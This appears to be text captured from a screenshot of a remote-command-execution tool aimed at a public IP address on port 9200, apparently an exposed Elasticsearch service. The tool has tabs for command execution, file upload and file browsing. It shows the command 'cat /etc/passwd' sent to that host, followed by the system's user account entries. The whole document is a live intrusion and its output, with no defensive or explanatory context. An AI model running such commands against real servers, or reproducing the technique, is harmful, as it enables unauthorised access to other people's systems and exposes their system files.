 URL http://182.92.159.210:9200/
命令执行 文件上传 文件浏览
CMD cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh